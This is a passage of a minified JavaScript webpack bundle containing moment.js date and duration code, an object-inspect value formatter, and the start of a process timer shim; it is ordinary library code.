e=this.localeData()._week;return Ge(this.year(),e.dow,e.doy)},In.weeksInWeekYear=function(){var e=this.localeData()._week;return Ge(this.weekYear(),e.dow,e.doy)},In.isoWeeksInYear=function(){return Ge(this.year(),1,4)},In.isoWeeksInISOWeekYear=function(){return Ge(this.isoWeekYear(),1,4)},In.date=kn,In.day=In.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},In.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},In.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},In.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},In.hour=In.hours=st,In.minute=In.minutes=xn,In.second=In.seconds=Tn,In.millisecond=In.milliseconds=En,In.utcOffset=function(e,t,n){var r,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=qt(fe,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=Wt(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),a!==e&&(!t||this._changeInProgress?tn(this,Kt(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,o.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?a:Wt(this)},In.utc=function(e){return this.utcOffset(0,e)},In.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Wt(this),"m")),this},In.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=qt(de,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},In.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Dt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},In.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},In.isLocal=function(){return!!this.isValid()&&!this._isUTC},In.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},In.isUtc=Gt,In.isUTC=Gt,In.zoneAbbr=function(){return this._isUTC?"UTC":""},In.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},In.dates=x("dates accessor is deprecated. Use date instead.",kn),In.months=x("months accessor is deprecated. Use month instead",Fe),In.years=x("years accessor is deprecated. Use year instead",Be),In.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),In.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!l(this._isDSTShifted))return this._isDSTShifted;var e,t={};return b(t,this),(t=jt(t))._a?(e=t._isUTC?h(t._a):Dt(t._a),this._isDSTShifted=this.isValid()&&function(e,t,n){var r,o=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),i=0;for(r=0;r<o;r++)(n&&e[r]!==t[r]||!n&&W(e[r])!==W(t[r]))&&i++;return i+a}(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var An=N.prototype;function Cn(e,t,n,r){var o=yt(),a=h().set(r,t);return o[n](a,e)}function jn(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return Cn(e,t,n,"month");var r,o=[];for(r=0;r<12;r++)o[r]=Cn(e,r,n,"month");return o}function Rn(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var o,a=yt(),i=e?a._week.dow:0,s=[];if(null!=n)return Cn(t,(n+i)%7,r,"day");for(o=0;o<7;o++)s[o]=Cn(t,(o+i)%7,r,"day");return s}An.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return O(r)?r.call(t,n):r},An.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(C).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},An.invalidDate=function(){return this._invalidDate},An.ordinal=function(e){return this._ordinal.replace("%d",e)},An.preparse=Nn,An.postformat=Nn,An.relativeTime=function(e,t,n,r){var o=this._relativeTime[n];return O(o)?o(e,t,n,r):o.replace(/%d/i,e)},An.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return O(n)?n(t):n.replace(/%s/i,t)},An.set=function(e){var t,n;for(n in e)s(e,n)&&(O(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},An.eras=function(e,t){var n,r,a,i=this._eras||yt("en")._eras;for(n=0,r=i.length;n<r;++n)switch("string"==typeof i[n].since&&(a=o(i[n].since).startOf("day"),i[n].since=a.valueOf()),typeof i[n].until){case"undefined":i[n].until=1/0;break;case"string":a=o(i[n].until).startOf("day").valueOf(),i[n].until=a.valueOf()}return i},An.erasParse=function(e,t,n){var r,o,a,i,s,u=this.eras();for(e=e.toUpperCase(),r=0,o=u.length;r<o;++r)if(a=u[r].name.toUpperCase(),i=u[r].abbr.toUpperCase(),s=u[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(i===e)return u[r];break;case"NNNN":if(a===e)return u[r];break;case"NNNNN":if(s===e)return u[r]}else if([a,i,s].indexOf(e)>=0)return u[r]},An.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?o(e.since).year():o(e.since).year()+(t-e.offset)*n},An.erasAbbrRegex=function(e){return s(this,"_erasAbbrRegex")||vn.call(this),e?this._erasAbbrRegex:this._erasRegex},An.erasNameRegex=function(e){return s(this,"_erasNameRegex")||vn.call(this),e?this._erasNameRegex:this._erasRegex},An.erasNarrowRegex=function(e){return s(this,"_erasNarrowRegex")||vn.call(this),e?this._erasNarrowRegex:this._erasRegex},An.months=function(e,t){return e?a(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Re).test(t)?"format":"standalone"][e.month()]:a(this._months)?this._months:this._months.standalone},An.monthsShort=function(e,t){return e?a(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Re.test(t)?"format":"standalone"][e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},An.monthsParse=function(e,t,n){var r,o,a;if(this._monthsParseExact)return Pe.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=h([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},An.monthsRegex=function(e){return this._monthsParseExact?(s(this,"_monthsRegex")||ze.call(this),e?this._monthsStrictRegex:this._monthsRegex):(s(this,"_monthsRegex")||(this._monthsRegex=Me),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},An.monthsShortRegex=function(e){return this._monthsParseExact?(s(this,"_monthsRegex")||ze.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(s(this,"_monthsShortRegex")||(this._monthsShortRegex=De),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},An.week=function(e){return We(e,this._week.dow,this._week.doy).week},An.firstDayOfYear=function(){return this._week.doy},An.firstDayOfWeek=function(){return this._week.dow},An.weekdays=function(e,t){var n=a(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Qe(n,this._week.dow):e?n[e.day()]:n},An.weekdaysMin=function(e){return!0===e?Qe(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},An.weekdaysShort=function(e){return!0===e?Qe(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},An.weekdaysParse=function(e,t,n){var r,o,a;if(this._weekdaysParseExact)return nt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=h([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},An.weekdaysRegex=function(e){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(s(this,"_weekdaysRegex")||(this._weekdaysRegex=Ze),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},An.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(s(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=et),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},An.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(s(this,"_weekdaysRegex")||rt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(s(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=tt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},An.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},An.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},mt("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===W(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),o.lang=x("moment.lang is deprecated. Use moment.locale instead.",mt),o.langData=x("moment.langData is deprecated. Use moment.localeData instead.",yt);var Dn=Math.abs;function Mn(e,t,n,r){var o=Kt(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function Pn(e){return e<0?Math.floor(e):Math.ceil(e)}function Ln(e){return 4800*e/146097}function Fn(e){return 146097*e/4800}function zn(e){return function(){return this.as(e)}}var Un=zn("ms"),Bn=zn("s"),Yn=zn("m"),Vn=zn("h"),qn=zn("d"),Hn=zn("w"),Wn=zn("M"),Gn=zn("Q"),Qn=zn("y");function Jn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Kn=Jn("milliseconds"),Xn=Jn("seconds"),Zn=Jn("minutes"),er=Jn("hours"),tr=Jn("days"),nr=Jn("months"),rr=Jn("years");var or=Math.round,ar={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function ir(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}var sr=Math.abs;function ur(e){return(e>0)-(e<0)||+e}function lr(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,o,a,i,s,u=sr(this._milliseconds)/1e3,l=sr(this._days),c=sr(this._months),d=this.asSeconds();return d?(e=H(u/60),t=H(e/60),u%=60,e%=60,n=H(c/12),c%=12,r=u?u.toFixed(3).replace(/\.?0+$/,""):"",o=d<0?"-":"",a=ur(this._months)!==ur(d)?"-":"",i=ur(this._days)!==ur(d)?"-":"",s=ur(this._milliseconds)!==ur(d)?"-":"",o+"P"+(n?a+n+"Y":"")+(c?a+c+"M":"")+(l?i+l+"D":"")+(t||e||u?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(u?s+r+"S":"")):"P0D"}var cr=zt.prototype;return cr.isValid=function(){return this._isValid},cr.abs=function(){var e=this._data;return this._milliseconds=Dn(this._milliseconds),this._days=Dn(this._days),this._months=Dn(this._months),e.milliseconds=Dn(e.milliseconds),e.seconds=Dn(e.seconds),e.minutes=Dn(e.minutes),e.hours=Dn(e.hours),e.months=Dn(e.months),e.years=Dn(e.years),this},cr.add=function(e,t){return Mn(this,e,t,1)},cr.subtract=function(e,t){return Mn(this,e,t,-1)},cr.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=U(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Ln(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Fn(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},cr.asMilliseconds=Un,cr.asSeconds=Bn,cr.asMinutes=Yn,cr.asHours=Vn,cr.asDays=qn,cr.asWeeks=Hn,cr.asMonths=Wn,cr.asQuarters=Gn,cr.asYears=Qn,cr.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*W(this._months/12):NaN},cr._bubble=function(){var e,t,n,r,o,a=this._milliseconds,i=this._days,s=this._months,u=this._data;return a>=0&&i>=0&&s>=0||a<=0&&i<=0&&s<=0||(a+=864e5*Pn(Fn(s)+i),i=0,s=0),u.milliseconds=a%1e3,e=H(a/1e3),u.seconds=e%60,t=H(e/60),u.minutes=t%60,n=H(t/60),u.hours=n%24,i+=H(n/24),s+=o=H(Ln(i)),i-=Pn(Fn(o)),r=H(s/12),s%=12,u.days=i,u.months=s,u.years=r,this},cr.clone=function(){return Kt(this)},cr.get=function(e){return e=U(e),this.isValid()?this[e+"s"]():NaN},cr.milliseconds=Kn,cr.seconds=Xn,cr.minutes=Zn,cr.hours=er,cr.days=tr,cr.weeks=function(){return H(this.days()/7)},cr.months=nr,cr.years=rr,cr.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,o=!1,a=ar;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(o=e),"object"==typeof t&&(a=Object.assign({},ar,t),null!=t.s&&null==t.ss&&(a.ss=t.s-1)),r=function(e,t,n,r){var o=Kt(e).abs(),a=or(o.as("s")),i=or(o.as("m")),s=or(o.as("h")),u=or(o.as("d")),l=or(o.as("M")),c=or(o.as("w")),d=or(o.as("y")),f=a<=n.ss&&["s",a]||a<n.s&&["ss",a]||i<=1&&["m"]||i<n.m&&["mm",i]||s<=1&&["h"]||s<n.h&&["hh",s]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(f=f||c<=1&&["w"]||c<n.w&&["ww",c]),(f=f||l<=1&&["M"]||l<n.M&&["MM",l]||d<=1&&["y"]||["yy",d])[2]=t,f[3]=+e>0,f[4]=r,ir.apply(null,f)}(this,!o,a,n=this.localeData()),o&&(r=n.pastFuture(+this,r)),n.postformat(r)},cr.toISOString=lr,cr.toString=lr,cr.toJSON=lr,cr.locale=un,cr.localeData=cn,cr.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",lr),cr.lang=ln,M("X",0,0,"unix"),M("x",0,0,"valueOf"),he("x",ce),he("X",/[+-]?\d+(\.\d{1,3})?/),ge("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),ge("x",(function(e,t,n){n._d=new Date(W(e))})),o.version="2.29.4",t=Dt,o.fn=In,o.min=function(){return Lt("isBefore",[].slice.call(arguments,0))},o.max=function(){return Lt("isAfter",[].slice.call(arguments,0))},o.now=function(){return Date.now?Date.now():+new Date},o.utc=h,o.unix=function(e){return Dt(1e3*e)},o.months=function(e,t){return jn(e,t,"months")},o.isDate=d,o.locale=mt,o.invalid=y,o.duration=Kt,o.isMoment=_,o.weekdays=function(e,t,n){return Rn(e,t,n,"weekdays")},o.parseZone=function(){return Dt.apply(null,arguments).parseZone()},o.localeData=yt,o.isDuration=Ut,o.monthsShort=function(e,t){return jn(e,t,"monthsShort")},o.weekdaysMin=function(e,t,n){return Rn(e,t,n,"weekdaysMin")},o.defineLocale=$t,o.updateLocale=function(e,t){if(null!=t){var n,r,o=lt;null!=ct[e]&&null!=ct[e].parentLocale?ct[e].set(I(ct[e]._config,t)):(null!=(r=ht(e))&&(o=r._config),t=I(o,t),null==r&&(t.abbr=e),(n=new N(t)).parentLocale=ct[e],ct[e]=n),mt(e)}else null!=ct[e]&&(null!=ct[e].parentLocale?(ct[e]=ct[e].parentLocale,e===mt()&&mt(e)):null!=ct[e]&&delete ct[e]);return ct[e]},o.locales=function(){return S(ct)},o.weekdaysShort=function(e,t,n){return Rn(e,t,n,"weekdaysShort")},o.normalizeUnits=U,o.relativeTimeRounding=function(e){return void 0===e?or:"function"==typeof e&&(or=e,!0)},o.relativeTimeThreshold=function(e,t){return void 0!==ar[e]&&(void 0===t?ar[e]:(ar[e]=t,"s"===e&&(ar.ss=t-1),!0))},o.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},o.prototype=In,o.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},o}()},58859:(e,t,n)=>{var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,a=r&&o&&"function"==typeof o.get?o.get:null,i=r&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=s&&u&&"function"==typeof u.get?u.get:null,c=s&&Set.prototype.forEach,d="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,f="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,p="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,m=Object.prototype.toString,$=Function.prototype.toString,y=String.prototype.match,g=String.prototype.slice,v=String.prototype.replace,b=String.prototype.toUpperCase,w=String.prototype.toLowerCase,_=RegExp.prototype.test,k=Array.prototype.concat,x=Array.prototype.join,S=Array.prototype.slice,E=Math.floor,T="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,N="function"==typeof Symbol&&"object"==typeof Symbol.iterator,A="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol.toStringTag,1)?Symbol.toStringTag:null,C=Object.prototype.propertyIsEnumerable,j=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function R(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||_.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var r=e<0?-E(-e):E(e);if(r!==e){var o=String(r),a=g.call(t,o.length+1);return v.call(o,n,"$&_")+"."+v.call(v.call(a,/([0-9]{3})/g,"$&_"),/_$/,"")}}return v.call(t,n,"$&_")}var D=n(42634),M=D.custom,P=q(M)?M:null,L={__proto__:null,double:'"',single:"'"},F={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function z(e,t,n){var r=n.quoteStyle||t,o=L[r];return o+e+o}function U(e){return v.call(String(e),/"/g,"&quot;")}function B(e){return!A||!("object"==typeof e&&(A in e||void 0!==e[A]))}function Y(e){return"[object Array]"===G(e)&&B(e)}function V(e){return"[object RegExp]"===G(e)&&B(e)}function q(e){if(N)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!I)return!1;try{return I.call(e),!0}catch(e){}return!1}e.exports=function e(t,r,o,s){var u=r||{};if(W(u,"quoteStyle")&&!W(L,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(W(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var m=!W(u,"customInspect")||u.customInspect;if("boolean"!=typeof m&&"symbol"!==m)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(W(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(W(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var b=u.numericSeparator;if(void 0===t)return"undefined";if(null===t)return"null";if("boolean"==typeof t)return t?"true":"false";if("string"==typeof t)return J(t,u);if("number"==typeof t){if(0===t)return 1/0/t>0?"0":"-0";var _=String(t);return b?R(t,_):_}if("bigint"==typeof t){var E=String(t)+"n";return b?R(t,E):E}var O=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=O&&O>0&&"object"==typeof t)return Y(t)?"[Array]":"[Object]";var M,F=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=x.call(Array(e.indent+1)," ")}return{base:n,prev:x.call(Array(t+1),n)}}(u,o);if(void 0===s)s=[];else if(Q(s,t)>=0)return"[Circular]";function H(t,n,r){if(n&&(s=S.call(s)).push(n),r){var a={depth:u.depth};return W(u,"quoteStyle")&&(a.quoteStyle=u.quoteStyle),e(t,a,o+1,s)}return e(t,u,o+1,s)}if("function"==typeof t&&!V(t)){var K=function(e){if(e.name)return e.name;var t=y.call($.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}(t),re=ne(t,H);return"[Function"+(K?": "+K:" (anonymous)")+"]"+(re.length>0?" { "+x.call(re,", ")+" }":"")}if(q(t)){var oe=N?v.call(String(t),/^(Symbol\(.*\))_[^)]*$/,"$1"):I.call(t);return"object"!=typeof t||N?oe:X(oe)}if((M=t)&&"object"==typeof M&&("undefined"!=typeof HTMLElement&&M instanceof HTMLElement||"string"==typeof M.nodeName&&"function"==typeof M.getAttribute)){for(var ae="<"+w.call(String(t.nodeName)),ie=t.attributes||[],se=0;se<ie.length;se++)ae+=" "+ie[se].name+"="+z(U(ie[se].value),"double",u);return ae+=">",t.childNodes&&t.childNodes.length&&(ae+="..."),ae+"</"+w.call(String(t.nodeName))+">"}if(Y(t)){if(0===t.length)return"[]";var ue=ne(t,H);return F&&!function(e){for(var t=0;t<e.length;t++)if(Q(e[t],"\n")>=0)return!1;return!0}(ue)?"["+te(ue,F)+"]":"[ "+x.call(ue,", ")+" ]"}if(function(e){return"[object Error]"===G(e)&&B(e)}(t)){var le=ne(t,H);return"cause"in Error.prototype||!("cause"in t)||C.call(t,"cause")?0===le.length?"["+String(t)+"]":"{ ["+String(t)+"] "+x.call(le,", ")+" }":"{ ["+String(t)+"] "+x.call(k.call("[cause]: "+H(t.cause),le),", ")+" }"}if("object"==typeof t&&m){if(P&&"function"==typeof t[P]&&D)return D(t,{depth:O-o});if("symbol"!==m&&"function"==typeof t.inspect)return t.inspect()}if(function(e){if(!a||!e||"object"!=typeof e)return!1;try{a.call(e);try{l.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(t)){var ce=[];return i&&i.call(t,(function(e,n){ce.push(H(n,t,!0)+" => "+H(e,t))})),ee("Map",a.call(t),ce,F)}if(function(e){if(!l||!e||"object"!=typeof e)return!1;try{l.call(e);try{a.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(t)){var de=[];return c&&c.call(t,(function(e){de.push(H(e,t))})),ee("Set",l.call(t),de,F)}if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{d.call(e,d);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(t))return Z("WeakMap");if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{d.call(e,d)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(t))return Z("WeakSet");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{return p.call(e),!0}catch(e){}return!1}(t))return Z("WeakRef");if(function(e){return"[object Number]"===G(e)&&B(e)}(t))return X(H(Number(t)));if(function(e){if(!e||"object"!=typeof e||!T)return!1;try{return T.call(e),!0}catch(e){}return!1}(t))return X(H(T.call(t)));if(function(e){return"[object Boolean]"===G(e)&&B(e)}(t))return X(h.call(t));if(function(e){return"[object String]"===G(e)&&B(e)}(t))return X(H(String(t)));if(t===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&t===globalThis||void 0!==n.g&&t===n.g)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===G(e)&&B(e)}(t)&&!V(t)){var fe=ne(t,H),pe=j?j(t)===Object.prototype:t instanceof Object||t.constructor===Object,he=t instanceof Object?"":"null prototype",me=!pe&&A&&Object(t)===t&&A in t?g.call(G(t),8,-1):he?"Object":"",$e=(pe||"function"!=typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"")+(me||he?"["+x.call(k.call([],me||[],he||[]),": ")+"] ":"");return 0===fe.length?$e+"{}":F?$e+"{"+te(fe,F)+"}":$e+"{ "+x.call(fe,", ")+" }"}return String(t)};var H=Object.prototype.hasOwnProperty||function(e){return e in this};function W(e,t){return H.call(e,t)}function G(e){return m.call(e)}function Q(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function J(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return J(g.call(e,0,t.maxStringLength),t)+r}var o=F[t.quoteStyle||"single"];return o.lastIndex=0,z(v.call(v.call(e,o,"\\$1"),/[\x00-\x1f]/g,K),"single",t)}function K(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+b.call(t.toString(16))}function X(e){return"Object("+e+")"}function Z(e){return e+" { ? }"}function ee(e,t,n,r){return e+" ("+t+") {"+(r?te(n,r):x.call(n,", "))+"}"}function te(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+x.call(e,","+n)+"\n"+t.prev}function ne(e,t){var n=Y(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=W(e,o)?t(e[o],e):""}var a,i="function"==typeof O?O(e):[];if(N){a={};for(var s=0;s<i.length;s++)a["$"+i[s]]=i[s]}for(var u in e)W(e,u)&&(n&&String(Number(u))===u&&u<e.length||N&&a["$"+u]instanceof Symbol||(_.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"==typeof O)for(var l=0;l<i.length;l++)C.call(e,i[l])&&r.push("["+t(i[l])+"]: "+t(e[i[l]],e));return r}},65606:e=>{var t,n,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var s,u=[],l=!1,c=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):c=-1,u.length&&f())}function f(){if(!l){var e=i(d);l=!0;for(var t=u.length;t;){for(s=u,u=[];++c<t;)s&&s[c].run();c=-1,t=u.length}s=null,l=!1,function(e){if(n===clearTimeout)return 